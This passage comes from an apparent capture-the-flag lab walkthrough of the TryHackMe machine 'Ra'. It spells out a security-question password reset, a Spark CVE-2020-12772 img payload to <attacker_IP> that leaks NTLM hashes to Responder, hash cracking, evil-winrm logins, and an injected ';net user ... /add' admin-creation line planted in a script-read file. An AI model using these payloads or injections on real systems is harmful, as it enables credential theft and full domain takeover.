There is a “Reset Password” button in the top right corner which takes us to fire.windcorp.thm domain. It asks us the username and answer to any of the given security questions.

4. Reset pass

Finding First Flag on Ra


If you scroll down the windcorp.thm page you will find the name of some employees. These users might help us to get access.

5 Employees 1 e1695056288399

6 Employees 1

If we hover our mouse on them we will get the usernames of those employees which might be useful to reset their password. We can also check out the source code for the usernames.

7. Sourcecode 4 username

There are some images of employees and if you check one of them has a different set of names “lilyleAndSparky.jpg”.

8. lily image

Let’s go back to our reset password page and see if we can reset the password with the information we gathered. We can see that there is a security question which says “What is/was your favorite Pet name?” Let’s provide the details that we got from the name of the image.

Username- lilyle

Anwser- Sparky (Remember to write S in upper case)

9. Password Reset

Now let’s find some place to login with these credentials. We had SMB port open on the target DC so let’s try it there using the following command:

Smbclient \\\\windcorp.thm\\Shared -U lilyle

We got our first flag by connecting with the “Shared” share.

10. SMB


Finding Second Flag on Ra

There is another interesting deb file for “Spark”. Let’s download it and try to execute it. Now here on my machine I have some issues with installing the Spark. So, I tried to do the same on Attack Box using the following command:

dpkg -i spark_2_8_3.deb

11. DPKG spark

After installation we can execute the application by simply running the ”spark” command.


Now let’s provide the credentials of lilyle users. Provide the domain name as windcorp.thm and select “Save Password” and “Login as invisible”.

12. spark


Now if you try so it will give you a certificate verification error. So in order to login go to the “Advanced” option and check the following options.

Accept all the certificates

Disable certificate hostname verification

13. options on spark

Now click OK and click on Login. We will see that we are now logged in as Lily Levesque users.

14. Spark version

Before installing the spark2.8.3, we searched for the exploits related to this version and we found CVE-2020-12772 for which I found an exploit on GitHub.

15 spark

We could send a user an img element with an external URL as the source of that image when we established a chat window with them, like this:

<img src=http://<attacker_IP>/test.img>

The attacker’s IP receives the request for the picture together with the NTLM hashes from the user who sees the link, i.e. the user you are talking with, each time the user clicks it or the ROAR module automatically preloads it.

We could run a responder to grab the hashes and use them to log into the user account.


Now we have to find a user who might be online so that we can send this malicious XSS payload to get the NTML hashes of that user. If we go back to the website and scroll down to the list of users, we will find that there is a single user whose avatar is showing active (Green Color). The user’s name is “Buse Candan”.

16. online user

We will send a malicious XXS message to Buse and also run Responder so that we can simply try to capture the hashes. We can execute responder using the following command:

responder -I tun0

And then send the following payload:

<img src=http://<attacker_IP>/Cyberiumx.jpg>

17. Password hash buse

Yeahh!!! We got the hash of the Buse user. Let’s copy the hash of the user and paste it to a new file. We can crack the hash using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt

where, hash.txt is the file where we copied the hash.

18. cracked password

Great!!! So now we have cracked the password hash of Buse user, we can simply use evil-winrm to get access of the machine using following command:

evil-winrm -u buse -p <password> -i windcorp.thm

19. Foothold on RA

We got our second flag (Flag 2.txt). Now after getting the foothold on the machine, we need to escalate our privileges so after trying many methods, the whoami /all command provided a Group name Account Operators whose member is our current user.

20. Account operators grp


Finding Third Flag on Ra

Members of the Account Operators group have access to alter other accounts’ passwords by default. So this gives us an advantage that we can change the password for any other user which we find interesting. So, I further searched some folders/files which are there on the system and found a folder named scripts in C drive.


There are two files out of which one seems interesting. There is a PowerShell script named checkservers.ps1. We can read the file with the following command:

type checkservers.ps1

After reading the PowerShell script, I found a location “C:\Users\brittanycr\hosts.txt”. Whatever we will type in this file, it will be executed on the shell (Powershell) of target windows machine. So somehow we have to become brittanycr user.

21. ps1 file


We can achieve this by simply changing the password of this user as we are a part of the Account Operators group. We need to use the following command:

net user brittanycr CyberiumX_R00cks

where, “CyberiumX_R00cks” is the new password for the user.

Now, after this we tried to login with the help of evil-winrm tool but it didn’t work.

22. changed the password


Let’s try to get the share access using smbclient tool using the following command:

smbclient //windcorp.thm/Users -U brittanycr

And yes!!! We got access to the share. Let’s run the following command:

cd brittanycr

and let us download hosts file using the following:

get hosts.txt

23. hosts file

Okay so now we have to edit the file and add any command which might help us to become administrator. We can add the following line at the end of hosts.txt file which will add another user named CyberiumX with password as CyberiumX123 and also add the user to administrators group:
;net user CyberiumX CyberiumX123 /add;net localgroup Administrators CyberiumX /add
Let’s save the file and again login with smbclient and execute the following commands:

smbclient //windcorp.thm/Users -U brittanycr

cd brittanycr

put hosts.txt

This time we have uploaded the hosts.txt file.

Now after sometime we try to login as CyberiumX user using evil-winrm tool with the help of following command:

evil-winrm -u CyberiumX -p CyberiumX123 -i windcorp.thm

24. Got the access as

Wooohh!! We got access as CyberiumX users. Now we can simply go to the following location and get the Flag3.txt:

C:\Users\Administrator\Desktop

25. Got last flag

We have successfully hacked RA. So you must have learned a lot from this machine.

You guys can check out our other blogs on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX